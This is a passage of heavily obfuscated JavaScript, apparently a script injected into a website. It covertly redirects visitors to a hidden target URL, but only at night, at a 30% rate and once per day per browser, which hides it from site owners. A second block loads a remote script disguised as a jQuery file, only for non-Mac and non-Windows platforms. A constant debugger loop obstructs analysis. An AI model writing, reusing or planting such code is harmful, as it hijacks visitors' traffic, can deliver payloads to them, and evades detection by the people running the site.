_0x4e8bd6=0x0,_0x119bf8,_0x356342,_0x1bc44e=0x0;_0x356342=_0x5d2d78['charAt'](_0x1bc44e++);~_0x356342&&(_0x119bf8=_0x4e8bd6%0x4?_0x119bf8*0x40+_0x356342:_0x356342,_0x4e8bd6++%0x4)?_0x44e4c2+=String['fromCharCode'](0xff&_0x119bf8>>(-0x2*_0x4e8bd6&0x6)):0x0){_0x356342=_0x30d942['indexOf'](_0x356342);}for(var _0x380be9=0x0,_0xa6234e=_0x44e4c2['length'];_0x380be9<_0xa6234e;_0x380be9++){_0x349f93+='%'+('00'+_0x44e4c2['charCodeAt'](_0x380be9)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x349f93);};var _0x149762=function(_0x5cfe72,_0x4e5011){var _0x5e01fb=[],_0x1f7d98=0x0,_0x4eb76f,_0x4da2b6='';_0x5cfe72=_0x45592f(_0x5cfe72);var _0x139239;for(_0x139239=0x0;_0x139239<0x100;_0x139239++){_0x5e01fb[_0x139239]=_0x139239;}for(_0x139239=0x0;_0x139239<0x100;_0x139239++){_0x1f7d98=(_0x1f7d98+_0x5e01fb[_0x139239]+_0x4e5011['charCodeAt'](_0x139239%_0x4e5011['length']))%0x100,_0x4eb76f=_0x5e01fb[_0x139239],_0x5e01fb[_0x139239]=_0x5e01fb[_0x1f7d98],_0x5e01fb[_0x1f7d98]=_0x4eb76f;}_0x139239=0x0,_0x1f7d98=0x0;for(var _0x10eebb=0x0;_0x10eebb<_0x5cfe72['length'];_0x10eebb++){_0x139239=(_0x139239+0x1)%0x100,_0x1f7d98=(_0x1f7d98+_0x5e01fb[_0x139239])%0x100,_0x4eb76f=_0x5e01fb[_0x139239],_0x5e01fb[_0x139239]=_0x5e01fb[_0x1f7d98],_0x5e01fb[_0x1f7d98]=_0x4eb76f,_0x4da2b6+=String['fromCharCode'](_0x5cfe72['charCodeAt'](_0x10eebb)^_0x5e01fb[(_0x5e01fb[_0x139239]+_0x5e01fb[_0x1f7d98])%0x100]);}return _0x4da2b6;};_0xa165['THqWYf']=_0x149762,_0x482308=arguments,_0xa165['SqXIPg']=!![];}var _0x59ae75=_0x5906f8[0x0],_0x171e22=_0xa165ed+_0x59ae75,_0x144dbb=_0x482308[_0x171e22];return!_0x144dbb?(_0xa165['ShUsFp']===undefined&&(_0xa165['ShUsFp']=!![]),_0x280fea=_0xa165['THqWYf'](_0x280fea,_0x6f8d52),_0x482308[_0x171e22]=_0x280fea):_0x280fea=_0x144dbb,_0x280fea;},_0xa165(_0x482308,_0x2e816f);}function _0x5906(){var _0x2bfbbf=(function(){return[_0xodS,'YNjTCsnwjBVHiaKPmExi.ncyyoEm.Lvr7xShHXAA==','wKeMk2q','WPBcJ8oIW7xcTG','W5PUkWHZ','cCoEy8kaW7e','W5XWWQBcUJm9wqxdLNv5','W4DNW5eHFa','6k+35y2A5P6G5zYK57Us6k+d5Awb6lEU','W5/dIeJdOfPmsCkN','srHqW6xdGtr3','ALfKfmof','gmkmBqFcJaG0bW','W5ZdRGNdLCoo','5Pwh6zEU56U+5y6877YD5PI56yoS5y+X6zAC','W4dcP8kkjmke','c8kcW4jlWQK','WOXghCk0xhtdKSk9WOW','W4n/gtnMnmkt','W6XfW5WsB3i5','oSoUuK7cLWz/WR/dRwK7WQxcUSk0W7JcO8oy','f2OHWRX6WQup','W6tcKSksbSkdWPTXWPVcI8oLWP8','W4pcTvxdS8k6','D8oXWO5RWOu','W7rShrRdRq','W6tdOWJcI8o+','uG91W4ldKa','WQ/cHJSeWRC','mfObWPHx','WPBdImoTvSoT','W7FcGmk/W4ldJa','WRSYebJdGK7cQvfcW61Jvqa','W7ZdRqNdSCon','W4PIW7xdTG','y25Xcmow','iSkUwXBcIW','ux5KamoG','WP8GW63dUW','W7dcG8kjmSkxWPb4WONcI8o9','uCknWQ3dUgW','auiwWP9b','WRlcHmkZWR8eW5bhD8k4zJ3cGYC','5OUN6ko66lw56l+R5yId','p0TRWP3dTa','lmkGxdFcTq','WObvW7bQWOm','WPxcR3uKW5y','F8orkeFdHq','cCkVxrpcQq','mY0aWPyqqg/dT8ojWOFdVHfSW43dRmkc'].concat((function(){return['5PAE6zsz56QE5y6377+I5PIh6ygC5y2j6zwu','W5fNW6mcsW','W75JW6eJAq','sHXwW5/dKa','W47cM3y4vW','5lUa5Pw35Q2a5Pwc5Bwq6l+e5lMh6zQt','WOS+r8kiC2NdSW','WPRcMmorW67cTa','6zI+5PYG5Psz5P215zg65lM66lsf6l6N5QEQ54+Q776a5y6M5RE06lAc6l+O','mSoKEdXBW4ddIGRdRq','nSoTW4hcUcfObSoDWObcc8oM','WPldLaqdWOabW7SSt8kdgq','du3cNM0b','kCkxWPCPWQm3rHviW7dcI8kgmCo/WQJdRSkHWR/dIetdGSkqmmkXuCo9AJO','W5BdNJpdImo6tJvTla0','pZDcWOvjyYZdRSkF','WRBdNCoiwmoD','W6FdI8oGn37cKGbVxConBCk3Bq','jKBdVSoNWOa','pgfP','WO7dL8ofu8ozW4qIW6pcPmkInZddKZFcI17cJfOyvmk6tmkrW7aV','a8onsSk7W7y','W4/cRSkKgCkC','5B695yQ95PEv6zwq5lIV5zYI6lE06l665PsI6zA+5QYF5ysZ77Yt5y2/5RAZ6lAv6lYq','l8oAw8kuW6i','o8kMuGBcLK51WQlcI3THWRhdMa','cSo7W57cSmkYz8k9W5O','6iAA5P6A5B6k5Awm5OMu6kkO','W4dcUCkudSk/','pwzNFMC','W40JW6ZdOgOpFthdS2zcWOVcM8kcWQddLq','W5JdNXFdVGW','kvuVWRL0','W7fJEhNcKq','6k6F5y+35PYE5zYf57UU6kYI5AA76lsa','6k6z5y+E5P+x5zY757Qo6k2+','5Qkq5Rwf5yI+W5VdGIzHW5/dSmkgW5JdS8oaW6q0W6vYoSk/W5xMOPVORRtVV6JKUlJLHihOTBpOVOa','W5RdO8oVW7zG','z8obW7NdHvG','5PAM6zE656Qz5yYy776+6lA85AsN5y6i6zwB','5PsF6zEx56Q95y2077+26lAU5AAu5y+46zAd','nvhcQ28L','WOeNW7NdVeu','oCk4AJRcRa','WQdcRgO7W5y','6zUF5PY05Pw+W5VcGNtOT73OV57MRBVKVB8','gmoLF8kBW5S','iuBcIuuy','W6lcUCk1e8kx','p3HkW4Liku3dMmoMWOtdPZS','5lY25AYD5P6Y5z6/57Uy6k+X5As+6lwX'].concat((function(){return['ECotWQ0','W5hdVJxdVmo4','W4/cG1TfW7y','5lI55Psg5QYG5Pse5Bw26l2/5lUl6zQB','WQnBW5TOWOZcMSkDfmk6jmkpdG','W5z2oZFdQG','f8oqW4pcK8kC','x3aWixG','xCoWWR9ubW','W7/dMbZdLY3dKhS','amkzFstcI1nPxmonzSokW4jOAmogW6NcSXhdUWBdQ0RdJCojxZ7dNdxdVSoFW7fRhSo9WOLoW7hcOSkkWQK','WPVdKmo0wmon','WQJcKYqz','WPZcLuFdJvbVzmkIWOyRW57dKW','WQrYW4jAWOW','WQZcR8oEW67cKG','WQpdPmonWOpcQmonaeGJbSk7WP9w','dSkoxZZcMG','wCovyHdcGc8iaG','W6NcLCkbm8k0','eCkbqqhcMW','oCodymkhW7tcUg0dwa','cgTtz0a','W4NdSGZcJCoz','WQNdOHddGW','WOhcGM8qW6VcRa','5P2o6ywS572C5PY85Pw5WQpdVKrpeCoHCcKZCo+9TUwmLUA3GUI1Q+I/NW','W5FdJZJdK8oPtdnsgXxcP3K','WOBcPwhdTuK','WQX+CmoPva','W7BcS8kaW7pdSmkmr2m','W5jOW6xdO8o0aSk9kmkKW6uRW4G','WOFcUCoMW7tcHG','WO83WRtcTSkHzSo4mCkWW4WfW4bP','W5dcMCkWW4JdTq','5OIp6kkH6lE66lY45yUi','xg0KhhO','gCk4W5LAWQK','6iwk5PYI5OMP6kk35B6M5BMS','nwbQWRpdIYf8','5PwD6zsx56Q05y2977+e5yst5Aw25zo+55wk','jSoyCCkpW7BcJhakuZGIW6m','WR3dJmofu8oi','aebxxxG','qf3cVmoLcG','5lIU5RUt6lw66lw46lYs5P6a5lQV77675P2N5Q255lQI6lEj6l2G','pCk4WR8GovziWQP8WQedW5BcHG','WQ5qW49yWQG'];}()));}()));}());_0x5906=function(){return _0x2bfbbf;};return _0x5906();};(function(){'use strict';var _0x360a86=_0xa165,_0x422f2d={'TdudH':_0x360a86(0x14a,'^GtB'),'cvPuj':function(_0xa3f27,_0x518314,_0x302c6d){return _0xa3f27(_0x518314,_0x302c6d);},'HLuoU':_0x360a86(0x181,'an^3'),'qCAkH':function(_0x416093){return _0x416093();},'KBFxc':_0x360a86(0x17e,'WSt%'),'HeZbW':_0x360a86(0x180,'HfTX'),'EzzAG':function(_0x52ef70,_0x35280a){return _0x52ef70!==_0x35280a;},'IzXUl':_0x360a86(0x14c,'o)@^'),'CPldr':_0x360a86(0x17c,'U$BB'),'eyBtC':'[redirect-debug]','jbgsB':function(_0x496a12,_0x4ede20){return _0x496a12(_0x4ede20);},'CNrNI':function(_0x338923,_0x1b9399){return _0x338923+_0x1b9399;},'RRmuA':_0x360a86(0x173,'T![I'),'ylHUc':function(_0x2c9336,_0x17b892){return _0x2c9336<_0x17b892;},'adwQH':function(_0x114384,_0x11014f){return _0x114384>=_0x11014f;},'daehI':function(_0x421a30,_0x56723b,_0x313c14){return _0x421a30(_0x56723b,_0x313c14);},'fskDK':_0x360a86(0x187,'kVuI'),'aBTGQ':function(_0x29a1fb,_0x530856){return _0x29a1fb<_0x530856;},'lmIcR':function(_0x5583e8,_0x2fc230,_0x1398b3){return _0x5583e8(_0x2fc230,_0x1398b3);},'Giafw':_0x360a86(0x140,'q*mg'),'zNinA':'未配置有效\x20targetUrl，取消跳转','aNSSa':_0x360a86(0x127,'AEo3'),'kFzSl':function(_0x50087,_0x61ae2a,_0x5aefb5){return _0x50087(_0x61ae2a,_0x5aefb5);},'izlBF':_0x360a86(0x13b,'2J%9'),'CXrjV':function(_0xb1ebea,_0x4a01da){return _0xb1ebea!==_0x4a01da;},'ZUeqS':'jIEiy','ZFLev':_0x360a86(0x14e,'3tit'),'WYPdt':'未启用，取消跳转','TSTpx':function(_0x1fe80f,_0x4aa916){return _0x1fe80f===_0x4aa916;},'fcVhb':'LYBYj','KCSBM':function(_0xbe63a8,_0x85e9ee,_0x3b2262){return _0xbe63a8(_0x85e9ee,_0x3b2262);},'TUTmY':_0x360a86(0x143,'(NYR'),'yDUoU':_0x360a86(0x136,'^GtB'),'MZzLz':'随机数未命中跳转概率，取消跳转','OaHcc':function(_0x4be974,_0x50d071){return _0x4be974!==_0x50d071;},'LAAOJ':'RfZzA','WyaYJ':_0x360a86(0x156,'VUz!'),'oTeqZ':function(_0x2bfee1,_0x47f26c){return _0x2bfee1!==_0x47f26c;},'ktBWt':_0x360a86(0x130,'WSt%'),'ssIPR':'HWNvh','hVvmd':_0x360a86(0x125,'Sg^['),'uCIug':function(_0x22fc00){return _0x22fc00();},'lJaRq':_0x360a86(0x12f,'BMxu'),'KuLvx':function(_0x349c35,_0x2331b7,_0x346d3e){return _0x349c35(_0x2331b7,_0x346d3e);},'gybHQ':function(_0x25b56a,_0x2fff2f,_0x244465){return _0x25b56a(_0x2fff2f,_0x244465);},'ZhGzt':_0x360a86(0x145,'^9Et'),'YGUKV':function(_0x25588d,_0x8efd9a){return _0x25588d!==_0x8efd9a;},'aFnsS':function(_0x4bad18,_0x3b1268){return _0x4bad18(_0x3b1268);},'WQUen':_0x360a86(0x18d,'DWF*'),'BioaN':function(_0x75b499,_0x466931){return _0x75b499(_0x466931);},'OumcI':function(_0x415447,_0x589d22,_0x179534){return _0x415447(_0x589d22,_0x179534);},'XYPaO':function(_0x235a13,_0xf5ee1d){return _0x235a13(_0xf5ee1d);},'fLtPR':function(_0x148343,_0xb64a97,_0x42a37d){return _0x148343(_0xb64a97,_0x42a37d);},'eMCjO':function(_0x393950,_0x458918){return _0x393950<_0x458918;},'sQMur':_0x360a86(0x12c,'VUz!'),'FMytQ':function(_0x4cc555,_0x201c09){return _0x4cc555(_0x201c09);},'wCYeC':_0x360a86(0x133,'ff17'),'oEefP':function(_0x2cdb0e){return _0x2cdb0e();},'SOkOR':function(_0x31d00a,_0x422891){return _0x31d00a(_0x422891);},'Lxlmb':_0x360a86(0x13c,'^9Et'),'xcZQg':function(_0x5e7413,_0x2f491d,_0x14172b){return _0x5e7413(_0x2f491d,_0x14172b);},'JCRBs':'Fldkz','qIPyr':_0x360a86(0x178,'XfPZ'),'hUBQk':_0x360a86(0x171,'^9Et')};var _0xb4e674={'enabled':!![],'startHour':0x0,'endHour':0x7,'redirectRate':0.3,'maxRedirectsPerDay':0x1,'targetUrl':_0x360a86(0x155,'(NYR'),'storageKey':_0x422f2d['sQMur'],'debug':![]};function _0x8e5060(_0x587725,_0x7b78ee){var _0x2d55e3=_0x360a86,_0x6443cd={'DMUcM':function(_0x3fd4f0,_0x5a9410,_0x300188){var _0xfc68b8=_0xa165;return _0x422f2d[_0xfc68b8(0x184,'*heM')](_0x3fd4f0,_0x5a9410,_0x300188);},'SNqIW':_0x422f2d[_0x2d55e3(0x153,'XeNK')],'VgDrm':function(_0x46f91a){return _0x422f2d['qCAkH'](_0x46f91a);},'zHTbS':function(_0xf2b135,_0x5430e5){return _0xf2b135(_0x5430e5);}};if(_0x422f2d['KBFxc']===_0x422f2d['HeZbW'])return _0x6443cd[_0x2d55e3(0x1a6,'(NYR')](_0x5bcb57,_0x6443cd['SNqIW'],_0xfc0b09),null;else{if(!_0xb4e674[_0x2d55e3(0x11f,'U$BB')])return;if(_0x422f2d['EzzAG'](_0x7b78ee,undefined)){if(_0x2d55e3(0x198,'l#PR')!==_0x422f2d[_0x2d55e3(0x12d,'WSt%')])console[_0x2d55e3(0x12b,'^9Et')]('[redirect-debug]',_0x587725,_0x7b78ee);else try{_0x176f5b[_0x2d55e3(0x174,'WSt%')][_0x2d55e3(0x183,'WMsx')](_0xae6574['storageKey'],_0x4bce87[_0x2d55e3(0x160,'WSt%')](_0x24ab68)),_0x10d30d('保存本地统计成功',_0x3c153c);}catch(_0x7fee10){_0x2662a1(_0x422f2d[_0x2d55e3(0x152,'V8$M')],_0x7fee10);}}else{if(_0x422f2d[_0x2d55e3(0x188,'Qliq')]!==_0x2d55e3(0x194,'WMsx')){var _0x59cd3d=_0x6443cd[_0x2d55e3(0x13e,'KW8b')](_0x3093ff);if(!_0x59cd3d){_0x6443cd[_0x2d55e3(0x193,'1vL$')](_0x43c6e1,_0x2d55e3(0x165,'YlR0'));return;}_0x5007dc(_0x2d55e3(0x1a4,'ff17'),_0x59cd3d),_0x429714['location'][_0x2d55e3(0x18b,'kVuI')](_0x59cd3d);}else console[_0x2d55e3(0x14b,'XeNK')](_0x422f2d[_0x2d55e3(0x189,'expA')],_0x587725);}}}function _0x5c31af(){var _0x41899e=_0x360a86,_0x556510=new Date(),_0x47900e=_0x556510[_0x41899e(0x18f,'Qliq')](),_0x171c1a=_0x422f2d['jbgsB'](String,_0x422f2d['CNrNI'](_0x556510[_0x41899e(0x132,'YGAI')](),0x1))[_0x41899e(0x185,'(NYR')](0x2,'0'),_0x62e10=_0x422f2d[_0x41899e(0x14d,'a&t0')](String,_0x556510[_0x41899e(0x18c,'HfTX')]())['padStart'](0x2,'0');return _0x422f2d[_0x41899e(0x147,'2J%9')](_0x422f2d[_0x41899e(0x134,'Qliq')](_0x422f2d['CNrNI'](_0x47900e,'-'),_0x171c1a)+'-',_0x62e10);}function _0x566d33(){var _0x3f4f18=_0x360a86,_0x293053=new Date(),_0x3504ae=_0x293053[_0x3f4f18(0x169,'l#PR')](),_0x247d4a=Number(_0xb4e674['startHour'])||0x0,_0x3f4c34=Number(_0xb4e674[_0x3f4f18(0x172,'^9Et')])||0x0;if(_0x247d4a===_0x3f4c34)return _0x422f2d['cvPuj'](_0x8e5060,_0x422f2d[_0x3f4f18(0x15a,'U$BB')],{'hour':_0x3504ae}),!![];if(_0x422f2d[_0x3f4f18(0x15f,'(NYR')](_0x247d4a,_0x3f4c34)){var _0x525532=_0x422f2d[_0x3f4f18(0x17a,'gb84')](_0x3504ae,_0x247d4a)&&_0x422f2d['ylHUc'](_0x3504ae,_0x3f4c34);return _0x422f2d[_0x3f4f18(0x176,'YlR0')](_0x8e5060,_0x422f2d['fskDK'],{'hour':_0x3504ae,'start':_0x247d4a,'end':_0x3f4c34,'pass':_0x525532}),_0x525532;}var _0x32cccd=_0x422f2d['adwQH'](_0x3504ae,_0x247d4a)||_0x422f2d[_0x3f4f18(0x192,'J!A)')](_0x3504ae,_0x3f4c34);return _0x422f2d[_0x3f4f18(0x197,'VUz!')](_0x8e5060,_0x422f2d[_0x3f4f18(0x175,'VUz!')],{'hour':_0x3504ae,'start':_0x247d4a,'end':_0x3f4c34,'pass':_0x32cccd}),_0x32cccd;}function _0x5189a6(){var _0x476b0c=_0x360a86,_0x2dc98b={'mnIHZ':_0x422f2d[_0x476b0c(0x151,'YGAI')]};try{var _0x2f81a2=_0x422f2d[_0x476b0c(0x148,'Qliq')][_0x476b0c(0x168,'ecqm')]('|'),_0x4b23e5=0x0;while(!![]){switch(_0x2f81a2[_0x4b23e5++]){case'0':if(!_0x2b458a)return null;continue;case'1':_0x422f2d[_0x476b0c(0x159,'gb84')](_0x8e5060,_0x422f2d['izlBF'],_0x24d5bd);continue;case'2':return _0x24d5bd;case'3':var _0x2b458a=window[_0x476b0c(0x14f,'gb84')]['getItem'](_0xb4e674[_0x476b0c(0x1a0,'Qliq')]);continue;case'4':var _0x24d5bd=JSON[_0x476b0c(0x11b,'WMsx')](_0x2b458a);continue;}break;}}catch(_0x553a0b){if(_0x422f2d[_0x476b0c(0x150,'J!A)')](_0x422f2d[_0x476b0c(0x13d,'ff17')],_0x476b0c(0x19c,'*heM'))){_0x41cc9c(_0x2dc98b['mnIHZ']);return;}else return _0x8e5060(_0x476b0c(0x13a,'YlR0'),_0x553a0b),null;}}function _0x77898d(_0x1dcf79){var _0x2237ee=_0x360a86;try{if(_0x422f2d['TSTpx'](_0x422f2d[_0x2237ee(0x15c,'(NYR')],_0x2237ee(0x12e,'Qliq')))window[_0x2237ee(0x16a,'WD^B')][_0x2237ee(0x18e,'$Acc')](_0xb4e674[_0x2237ee(0x126,'o)@^')],JSON['stringify'](_0x1dcf79)),_0x422f2d['KCSBM'](_0x8e5060,'保存本地统计成功',_0x1dcf79);else return _0x42cb16(_0x422f2d['ZFLev'],_0x56560f),![];}catch(_0x3cc932){if(_0x422f2d[_0x2237ee(0x1a1,'EFkW')](_0x422f2d[_0x2237ee(0x196,'$Acc')],_0x2237ee(0x17b,'V8$M')))_0x8e5060('保存本地统计失败',_0x3cc932);else return _0x422f2d[_0x2237ee(0x15e,'Qliq')](_0x52d976,_0x422f2d[_0x2237ee(0x162,'1vL$')]),![];}}function _0x656c48(){var _0x2be097=_0x360a86,_0x522cdd=window['location']['search']||'';if(!_0x522cdd)return![];return/(^|\?|&)from_redirect=1(&|$)/[_0x2be097(0x19b,'WD^B')](_0x522cdd);}function _0x377e4f(){var _0x3a0242=_0x360a86,_0x22c21c={'XDvZP':_0x422f2d[_0x3a0242(0x186,'o)@^')],'AODsj':function(_0x5d3cd0,_0x1e4e62){return _0x5d3cd0(_0x1e4e62);},'ZGKTE':_0x422f2d[_0x3a0242(0x138,'$Acc')],'KewOH':_0x422f2d['eyBtC']};if(_0x422f2d[_0x3a0242(0x1a7,'gb84')](_0x422f2d['LAAOJ'],_0x422f2d[_0x3a0242(0x16f,'V8$M')])){var _0xa7d208=_0xb4e674[_0x3a0242(0x121,'m18S')]||'';if(!_0xa7d208)return null;if(/[?]/[_0x3a0242(0x157,'#1sp')](_0xa7d208))!/([?&])from_redirect=1(&|$)/[_0x3a0242(0x19f,'^GtB')](_0xa7d208)&&(_0x422f2d[_0x3a0242(0x191,'Sg^[')](_0x422f2d['ktBWt'],_0x422f2d[_0x3a0242(0x17d,'kVuI')])?!/([?&])from_redirect=1(&|$)/[_0x3a0242(0x157,'#1sp')](_0x1021f3)&&(_0x3c3596+=_0x22c21c['XDvZP']):_0xa7d208+=_0x422f2d[_0x3a0242(0x16b,'U$BB')]);else{if(_0x422f2d['ssIPR']==='fMcRK')return _0x22c21c[_0x3a0242(0x16d,'l#PR')](_0x378650,_0x22c21c[_0x3a0242(0x119,'HfTX')]),![];else _0xa7d208+=_0x3a0242(0x117,'AEo3');}return _0xa7d208;}else _0x3b9ce2['log'](_0x22c21c['KewOH'],_0x1da84a,_0xb3846e);}function _0x42c55b(){var _0x284309=_0x360a86,_0x2a644b=_0x422f2d[_0x284309(0x190,'T![I')]['split']('|'),_0x622656=0x0;while(!![]){switch(_0x2a644b[_0x622656++]){case'0':var _0x394f75=_0x422f2d[_0x284309(0x115,'DWF*')](_0x5189a6);continue;case'1':var _0x1cf0e8=_0x422f2d[_0x284309(0x11a,'HfTX')](_0x5c31af);continue;case'2':if(_0x41de9c>_0xb4e674[_0x284309(0x166,'o)@^')])return _0x8e5060(_0x284309(0x120,'kVuI')),![];continue;case'3':if(!_0x566d33())return _0x422f2d[_0x284309(0x142,'^GtB')](_0x8e5060,_0x422f2d[_0x284309(0x161,'YlR0')]),![];continue;case'4':var _0x41de9c=Math[_0x284309(0x164,'3tit')]();continue;case'5':_0x422f2d['kFzSl'](_0x8e5060,'命中跳转条件，即将跳转',_0x394f75);continue;case'6':return!![];case'7':if(_0x422f2d['adwQH'](_0x394f75[_0x284309(0x177,'XfPZ')],_0xb4e674['maxRedirectsPerDay']))return _0x422f2d['KuLvx'](_0x8e5060,_0x284309(0x11d,'DWF*'),_0x394f75),![];continue;case'8':_0x394f75['count']+=0x1;continue;case'9':_0x422f2d['gybHQ'](_0x8e5060,_0x422f2d['ZhGzt'],{'random':_0x41de9c,'rate':_0xb4e674[_0x284309(0x158,'BMxu')]});continue;case'10':(!_0x394f75||_0x422f2d[_0x284309(0x19a,'o)@^')](_0x394f75[_0x284309(0x163,'9KEh')],_0x1cf0e8))&&(_0x394f75={'date':_0x1cf0e8,'count':0x0});continue;case'11':_0x77898d(_0x394f75);continue;case'12':if(!_0xb4e674['enabled'])return _0x422f2d['aFnsS'](_0x8e5060,_0x422f2d[_0x284309(0x141,'2J%9')]),![];continue;}break;}}try{_0x422f2d['FMytQ'](_0x8e5060,_0x422f2d[_0x360a86(0x170,'expA')]);if(_0x422f2d[_0x360a86(0x1a5,'^9Et')](_0x656c48)){_0x422f2d[_0x360a86(0x144,'3tit')](_0x8e5060,_0x422f2d[_0x360a86(0x128,'VUz!')]);return;}if(_0x42c55b()){var _0x5d6d98=_0x422f2d[_0x360a86(0x124,'2J%9')](_0x377e4f);if(!_0x5d6d98){_0x8e5060(_0x422f2d['zNinA']);return;}_0x422f2d[_0x360a86(0x139,'())b')](_0x8e5060,_0x360a86(0x16e,'(NYR'),_0x5d6d98),window['location']['replace'](_0x5d6d98);}else{if(_0x422f2d[_0x360a86(0x135,'YlR0')](_0x422f2d['JCRBs'],_0x422f2d[_0x360a86(0x19d,'(NYR')])){var _0x36c4e7=_0x422f2d['WQUen'][_0x360a86(0x195,'#1sp')]('|'),_0x119609=0x0;while(!![]){switch(_0x36c4e7[_0x119609++]){case'0':var _0x2d1261=new _0x1e6b60();continue;case'1':return _0xd168f9;case'2':var _0x185c1a=_0x422f2d[_0x360a86(0x137,'f0vE')](_0xffe158,_0x5230ac[_0x360a86(0x154,'f0vE')])||0x0;continue;case'3':var _0x3b3410=_0x2d1261['getHours']();continue;case'4':if(_0x259ef3===_0x185c1a)return _0x422f2d[_0x360a86(0x12a,'m9vO')](_0xaa627d,_0x422f2d[_0x360a86(0x146,'WSt%')],{'hour':_0x3b3410}),!![];continue;case'5':var _0x259ef3=_0x422f2d[_0x360a86(0x19e,'*heM')](_0x2143d7,_0x157140['startHour'])||0x0;continue;case'6':var _0xd168f9=_0x3b3410>=_0x259ef3||_0x422f2d[_0x360a86(0x116,'(NYR')](_0x3b3410,_0x185c1a);continue;case'7':_0x422f2d[_0x360a86(0x1a8,'3tit')](_0x32a1ef,_0x360a86(0x13f,'^9Et'),{'hour':_0x3b3410,'start':_0x259ef3,'end':_0x185c1a,'pass':_0xd168f9});continue;case'8':if(_0x422f2d[_0x360a86(0x1a2,'$Acc')](_0x259ef3,_0x185c1a)){var _0x4d48cc=_0x422f2d[_0x360a86(0x11c,'oFs$')](_0x3b3410,_0x259ef3)&&_0x422f2d['ylHUc'](_0x3b3410,_0x185c1a);return _0x5cd7d3(_0x360a86(0x118,'(NYR'),{'hour':_0x3b3410,'start':_0x259ef3,'end':_0x185c1a,'pass':_0x4d48cc}),_0x4d48cc;}continue;}break;}}else _0x8e5060(_0x422f2d['qIPyr']);}}catch(_0x2a82d0){_0x8e5060(_0x422f2d[_0x360a86(0x167,'BMxu')],_0x2a82d0);}}());var version_ = 'jsjiami.com.v7';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/